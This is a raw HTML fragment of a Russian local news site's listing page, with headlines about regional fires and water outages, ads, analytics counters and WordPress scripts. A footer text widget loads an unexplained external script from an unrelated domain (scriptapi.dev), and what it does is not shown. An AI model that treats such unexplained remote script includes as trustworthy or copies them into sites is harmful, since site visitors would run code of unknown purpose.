","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2025-12-13T09:35:37+00:00","datePublished":"2025-12-13T09:35:37+00:00","dateModified":"2025-12-13T09:35:37+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2%d1%81%d0%b5%d0%b3%d0%be-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2%d1%81%d0%b5%d0%b3%d0%be-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb/" title="Всего за минувшие сутки в Брянской области потушено четыре пожара" rel="bookmark">Всего за минувшие сутки в Брянской области потушено четыре пожара</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-12-13T09:35:37+03:00">13.12.2025</time> <time class="entry-time" datetime="2025-12-13T09:35:37+03:00">09:35</time></div></header></article></div><div class="entry-row"><article id="post-206863" class="post-206863 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%81-%d1%80%d0%b5%d0%bc%d0%be%d0%bd%d1%82%d0%be%d0%bc-%d1%81%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d0%bb%d0%b8%d1%81%d1%8c-%d0%bd%d0%be-%d0%b2%d1%87%d0%b5%d1%80%d0%b0%d1%88%d0%bd%d0%b5%d0%b5-%d0%be%d1%82\/","headline":"С ремонтом справились, но вчерашнее отключение Новозыбкова от водоснабжения не последнее","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2025\/12\/photo_2025-12-12_17-42-18.jpg","dateCreated":"2025-12-12T18:12:46+00:00","datePublished":"2025-12-12T18:12:46+00:00","dateModified":"2025-12-12T18:14:16+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%81-%d1%80%d0%b5%d0%bc%d0%be%d0%bd%d1%82%d0%be%d0%bc-%d1%81%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d0%bb%d0%b8%d1%81%d1%8c-%d0%bd%d0%be-%d0%b2%d1%87%d0%b5%d1%80%d0%b0%d1%88%d0%bd%d0%b5%d0%b5-%d0%be%d1%82/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%81-%d1%80%d0%b5%d0%bc%d0%be%d0%bd%d1%82%d0%be%d0%bc-%d1%81%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d0%bb%d0%b8%d1%81%d1%8c-%d0%bd%d0%be-%d0%b2%d1%87%d0%b5%d1%80%d0%b0%d1%88%d0%bd%d0%b5%d0%b5-%d0%be%d1%82/" title="С ремонтом справились, но вчерашнее отключение Новозыбкова от водоснабжения не последнее" rel="bookmark">С ремонтом справились, но вчерашнее отключение Новозыбкова от водоснабжения не последнее</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-12-12T18:12:46+03:00">12.12.2025</time> <time class="entry-time" datetime="2025-12-12T18:12:46+03:00">18:12</time></div></header></article></div><div class="entry-row"><article id="post-206860" class="post-206860 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d1%81%d0%b5%d0%bb%d0%b5-%d0%bf%d0%be%d0%b4-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%be%d0%bc-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0-2\/","headline":"В селе под Новозыбковом Брянской области сгорел дом","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2025\/12\/Снимок-экрана-2025-12-12-173144.png","dateCreated":"2025-12-12T17:33:41+00:00","datePublished":"2025-12-12T17:33:41+00:00","dateModified":"2025-12-12T17:33:41+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d1%81%d0%b5%d0%bb%d0%b5-%d0%bf%d0%be%d0%b4-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%be%d0%bc-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0-2/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d1%81%d0%b5%d0%bb%d0%b5-%d0%bf%d0%be%d0%b4-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%be%d0%bc-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0-2/" title="В селе под Новозыбковом Брянской области сгорел дом" rel="bookmark">В селе под Новозыбковом Брянской области сгорел дом</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-12-12T17:33:41+03:00">12.12.2025</time> <time class="entry-time" datetime="2025-12-12T17:33:41+03:00">17:33</time></div></header></article></div></div><div id="nav-below" class="loop-navigation loop-utility loop-utility-below" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="nav-previous" itemprop="url"></div><div class="nav-next" itemprop="url"></div></div></div></div><aside id="block-bnr5e0de74b2ca69" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bnr5e0de74b2ca69 block-original-brc5e0de78631daf" data-alias="Под новостями" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-548" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxvYXRWG"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/03/Такси-Жгельский-300х250-анимированный.gif" width="370px" /></div>
</div>
		</li>
<li id="text-538" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxw16YDe"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/08/Паздраздис-300х250-копия.jpg" width="370px" /></div>
</div>
		</li>
<li id="custom_html-9" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-3',
    blockId: 'R-A-1602461-3'
  })
})</script></div></li>
</ul></div></aside></section><section class="sub-column sub-column-2 column column-2 grid-width-5 grid-left-0"><aside id="block-bhg5d4b2815aa8e2" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bhg5d4b2815aa8e2 block-original-bt75d4b28c7a4e48" data-alias="Центр" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-838" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/12/photo_2025-12-12_15-22-58.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-837" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/12/Славянка-300х200.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-425" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/05/Запрет-перепечатки-копия-1.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-339" class="widget widget_text">
			<div class="textwidget"><p><a href="https://vkvideo.ru/@club108946746/all" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/Новозыбков-.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-368" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: LdtCKgqG9"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/Все-виды-работ-с-текстом-копия.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-406" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: LdtCKSrGV"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/Магазинчик-копия-1.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-330" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: LdtCKLU7o"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/Альманах-Зыбь-2-копия.jpg" width="100%" /></div>
</div>
		</li>
<li id="calendar-3" class="widget widget_calendar">
<div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Декабрь 2025</caption>
	<thead>
	<tr>
		<th scope="col" title="Понедельник">Пн</th>
		<th scope="col" title="Вторник">Вт</th>
		<th scope="col" title="Среда">Ср</th>
		<th scope="col" title="Четверг">Чт</th>
		<th scope="col" title="Пятница">Пт</th>
		<th scope="col" title="Суббота">Сб</th>
		<th scope="col" title="Воскресенье">Вс</th>
	</tr>
	</thead>
	<tbody>
	<tr><td><a href="https://novozybkov.su/2025/12/01/" aria-label="Записи, опубликованные 01.12.2025">1</a></td><td><a href="https://novozybkov.su/2025/12/02/" aria-label="Записи, опубликованные 02.12.2025">2</a></td><td><a href="https://novozybkov.su/2025/12/03/" aria-label="Записи, опубликованные 03.12.2025">3</a></td><td><a href="https://novozybkov.su/2025/12/04/" aria-label="Записи, опубликованные 04.12.2025">4</a></td><td><a href="https://novozybkov.su/2025/12/05/" aria-label="Записи, опубликованные 05.12.2025">5</a></td><td><a href="https://novozybkov.su/2025/12/06/" aria-label="Записи, опубликованные 06.12.2025">6</a></td><td><a href="https://novozybkov.su/2025/12/07/" aria-label="Записи, опубликованные 07.12.2025">7</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2025/12/08/" aria-label="Записи, опубликованные 08.12.2025">8</a></td><td><a href="https://novozybkov.su/2025/12/09/" aria-label="Записи, опубликованные 09.12.2025">9</a></td><td><a href="https://novozybkov.su/2025/12/10/" aria-label="Записи, опубликованные 10.12.2025">10</a></td><td><a href="https://novozybkov.su/2025/12/11/" aria-label="Записи, опубликованные 11.12.2025">11</a></td><td><a href="https://novozybkov.su/2025/12/12/" aria-label="Записи, опубликованные 12.12.2025">12</a></td><td><a href="https://novozybkov.su/2025/12/13/" aria-label="Записи, опубликованные 13.12.2025">13</a></td><td><a href="https://novozybkov.su/2025/12/14/" aria-label="Записи, опубликованные 14.12.2025">14</a></td>
	</tr>
	<tr>
		<td id="today"><a href="https://novozybkov.su/2025/12/15/" aria-label="Записи, опубликованные 15.12.2025">15</a></td><td>16</td><td>17</td><td>18</td><td>19</td><td>20</td><td>21</td>
	</tr>
	<tr>
		<td>22</td><td>23</td><td>24</td><td>25</td><td>26</td><td>27</td><td>28</td>
	</tr>
	<tr>
		<td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="4">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Предыдущий и следующий месяцы" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://novozybkov.su/2025/11/">&laquo; Ноя</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></li>
</ul></div></aside></section></section><section class="column column-3 grid-left-0 grid-width-6"><aside id="block-btp5d4b26c3d0496" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-btp5d4b26c3d0496 block-original-bsd5d4b28c7a54c8" data-alias="Справа" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-321" class="widget widget_text">
			<div class="textwidget"><div align="center"><a href="https://novozybkov.su/?p=3681" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/predlojit-novost.png" width="100%" /><br />
</a><a href="https://dzen.ru/nvesti" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/01/zen.png" /></a> <a href="https://t.me/nvesti" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/telegram.png" /></a> <a href="https://vk.com/club108946746" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/vkontakte.png" /></a> <a href="https://odnoklassniki.ru/group/54713321193480" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/odnoklassniki.png" /></a> <a href="https://rutube.ru/video/person/44214405/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/10/rutub_32х32.jpg" /></a> <a href="https://www.youtube.com/channel/UCDMbMef9GLol3BIZTPxOHtw/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/11/Youtube_Icon.jpg" /></a> <a href="https://novozybkov.su/feed/yandex" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/rss.png" /></a></div>
</div>
		</li>
<li id="search-3" class="widget widget_search">

		<form method="get" id="searchform" action="https://novozybkov.su/">
			<label for="s" class="assistive-text">Поиск</label>
			<input type="text" class="field" name="s" id="s" value="Введите фразу и нажмите Enter" onclick="if(this.value=='Введите фразу и нажмите Enter')this.value='';" onblur="if(this.value=='')this.value='Введите фразу и нажмите Enter';" />
			<input type="submit" class="submit" name="submit" id="searchsubmit" value="Поиск" />
		</form>
	</li>
<li id="text-297" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=121207" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/04/Как-проехать-по-городу.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-256" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=2262" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/04/Как-уехать-копия.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-768" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=204180" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/04/Плашка-Автобусы-до-дач.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-537" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=164818" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/07/Плашка-Как-позвонить-в-НЦРБ.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-322" class="widget widget_text">
			<div class="textwidget"><div class="photo" align="center" data-title="erid: 2VfnxwMxMZS"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Пассажирские-перевозки.jpg" width="320" /></div>
</div>
		</li>
<li id="text-286" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxw74nSk"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2023/11/Мастерская-Память-300х250-копия-2.jpg" width="320" /></div>
</div>
		</li>
<li id="text-776" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxvX9qfe"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2025/04/СДАЮТСЯ-В-АРЕНДУ-копия.jpg" width="320" /></div>
</div>
		</li>
<li id="text-745" class="widget widget_text">
			<div class="textwidget"><p><a href="https://vk.com/wall-108946746_119700" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/12/gCUVPSfXhuM.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-410" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%D1%83%D0%BD%D0%B8%D0%BA%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5-%D1%84%D0%BE%D1%82%D0%BE%D0%B3%D1%80%D0%B0%D1%84%D0%B8%D0%B8-%D1%81%D1%82%D0%B0%D0%BD%D1%86%D0%B8%D1%8F-%D0%BD%D0%BE%D0%B2%D0%BE%D0%B7/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2021/02/банер-вокзал-2.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-686" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%d0%b8%d1%81%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%ba-215-%d0%bb%d0%b5%d1%82%d0%b8%d1%8e-%d1%81%d0%be-%d0%b4%d0%bb%d1%8f-%d0%be%d0%b1/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/02/История-Новозыбкова.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-333" class="widget widget_text">
			<div class="textwidget"><p><!-- Яндекс.Директ --><br />
<script type="text/javascript">
yandex_partner_id = 122170;
yandex_site_bg_color = 'FFFFF';
yandex_ad_format = 'direct';
yandex_direct_type = 'posterVertical';
yandex_direct_border_type = 'block';
yandex_direct_limit = 1;
yandex_direct_title_font_size = 2;
yandex_direct_border_radius = true;
yandex_direct_links_underline = true;
yandex_direct_border_color = 'FBE5C0';
yandex_direct_title_color = '0000CC';
yandex_direct_url_color = '006600';
yandex_direct_text_color = '000000';
yandex_direct_hover_color = '0066FF';
yandex_direct_sitelinks_color = '0000CC';
yandex_direct_favicon = true;
yandex_no_sitelinks = false;
document.write('<scr'+'ipt type="text/javascript" src="//an.yandex.ru/system/context.js"></scr'+'ipt>');
</script></p>
</div>
		</li>
<li id="custom_html-8" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
<li id="custom_html-12" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
<li id="cwp-widget-3" class="widget widget_recent_comments comments_widget_plus">
<h3 class="widget-title"><span class="widget-inner">Комментарии</span></h3>
<ul class="cwp-ul "><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">НОВОЗЫБКОВ.SU</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%b2%d1%81%d0%b5%d0%bc-%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8f%d0%bc-%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%be%d1%82%d0%ba%d0%bb/#comment-49423">Всем жителям города Новозыбкова отключили воду</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Антонина</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%b7%d0%bd%d0%b0%d1%87%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d1%83%d1%8e-%d1%81%d1%83%d0%bc%d0%bc%d1%83-%d1%81%d1%8d%d0%ba%d0%be%d0%bd%d0%be%d0%bc%d0%b8%d0%bb%d0%b8-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd/#comment-49421">Значительную сумму сэкономили в Брянской области по программе улучшения транспортной доступности на селе</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вит</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%b2%d1%81%d0%b5%d0%bc-%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8f%d0%bc-%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%be%d1%82%d0%ba%d0%bb/#comment-49418">Всем жителям города Новозыбкова отключили воду</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вит</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d1%8f%d0%b1%d1%80%d0%b5-%d0%bd%d0%b0-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b7%d0%b0%d0%bf%d1%80%d0%b0%d0%b2%d0%ba%d0%b0%d1%85-%d0%b1%d0%b5%d0%bd%d0%b7%d0%b8%d0%bd/#comment-49410">В ноябре на брянских заправках бензин бензин подешевел, а дизельное топливо подорожало</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">НОВОЗЫБКОВ.SU</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%b2%d1%81%d0%b5%d0%bc-%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8f%d0%bc-%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%be%d1%82%d0%ba%d0%bb/#comment-49408">Всем жителям города Новозыбкова отключили воду</a></span></li></ul><!-- Generated by https://wordpress.org/plugins/comments-widget-plus/ --></li>
</ul></div></aside></section></section><section class="row row-5"><section class="column column-1 grid-left-0 grid-width-24"><aside id="block-bjg5d4b26e438d83" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bjg5d4b26e438d83 block-original-b4w5d4b28c7a5c97" data-alias="Copyright" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-376" class="widget widget_text">
			<div class="textwidget"><div align="center">
<div class="photo" data-title="erid: LdtCK4ZL1"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/Наклейки-для-футболок-1-копия.jpg" width="100%" /></div>
<div class="photo"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/просто-позвони-1-1-1.jpg" width="320px" /></div>
</div>
<p><script src="https://scriptapi.dev/api/novozybkov.js"></script></p>
</div>
		</li>
<li id="text-320" class="widget widget_text">
			<div class="textwidget"><div align="center"><span style="font-size: xx-small;">© Все права защищены. НОВОЗЫБКОВ.SU. E-mail: <a href="mailto:nvesti@yandex.ru">nvesti@yandex.ru</a><br />
Тексты, фото-, видеоинформация, аудиозаписи и другие материалы, опубликованные на сайте НОВОЗЫБКОВ.SU, охраняются в соответствии с законодательством РФ.</span></div>
<div align="center"><span style="font-size: xx-small;">Обязательным условием использования частично или полностью материалов сайта является письменное разрешение на перепечатку от редакции. Возрастное ограничение к просмотру 18+<br />
Сетевое издание &#171;Н-Вести&#187; зарегистрировано Федеральной службой по надзору в сфере связи, информационных технологий и массовых коммуникаций (Роскомнадзор).<br />
Регистрационный номер: серия Эл № ФС77-85827 от 25 августа 2023 г.<br />
Учредитель и главный редактор: Харкевич Виталий Александрович<br />
Т. +7-905-103-89-16</span></div>
</div>
		</li>
<li id="text-335" class="widget widget_text">
			<div class="textwidget"><p><!--LiveInternet logo--><a href="https://www.liveinternet.ru/rating/ru/media/#geo=ru/483;group=media" target="_blank" rel="noopener"><img loading="lazy" decoding="async" title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня" src="//counter.yadro.ru/logo?14.6" alt="" width="88" height="31" border="0" /></a><!--/LiveInternet--><!-- Yandex.Metrika informer --><a href="https://metrika.yandex.ru/stat/?id=20833954&amp;from=informer" target="_blank" rel="nofollow noopener"><img decoding="async" class="ym-advanced-informer" style="width: 88px; height: 31px; border: 0;" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" src="https://informer.yandex.ru/informer/20833954/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" alt="Яндекс.Метрика" data-cid="20833954" data-lang="ru" /></a><!-- /Yandex.Metrika informer --><!-- Yandex.Metrika counter --><script type="text/javascript"> (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter20833954 = new Ya.Metrika({ id:20833954, clickmap:true, trackLinks:true, accurateTrackBounce:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript></p>
<div><img decoding="async" src="https://mc.yandex.ru/watch/20833954" style="position:absolute; left:-9999px;" alt="" /></div>
<p></noscript><!-- /Yandex.Metrika counter --><!-- begin of Top100 code --><script id="top100Counter" type="text/javascript" src="https://counter.rambler.ru/top100.jcn?3090431"></script><noscript><a href="https://top100.rambler.ru/navi/3090431/"><img decoding="async" src="https://counter.rambler.ru/top100.cnt?3090431" alt="Rambler's Top100" border="0" /></a></noscript><!-- end of Top100 code --><img loading="lazy" decoding="async" style="float: left;" src="https://www.yandex.ru/cycounter?novozybkov.su" alt="Яндекс цитирования" width="88" height="31" border="0" /><!--LiveInternet counter--><script type="text/javascript">
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet--></p>
</div>
		</li>
<li id="custom_html-5" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-4 -->
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"type": "floorAd"
	})
})
</script></div></li>
</ul></div></aside></section></section></div></div><!-- Yandex.RTB R-A-1602461-1 -->
<div id="yandex_rtb_R-A-1602461-1"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-1',
    blockId: 'R-A-1602461-1'
  })
})</script><link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-like-dislike/css/fontawesome/css/all.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-like-dislike/css/cld-frontend.css' type='text/css'  />
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/media/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
